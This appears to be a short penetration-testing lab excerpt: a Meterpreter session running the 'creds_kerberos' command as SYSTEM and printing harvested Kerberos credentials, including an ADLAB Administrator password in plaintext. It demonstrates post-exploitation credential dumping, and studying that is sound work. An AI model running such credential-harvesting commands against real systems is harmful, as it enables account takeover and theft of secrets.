 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username       Domain     Password
--------       ------     --------
(null)         (null)     (null)
Administrator  ADLAB      123456
adlab$         WORKGROUP  (null)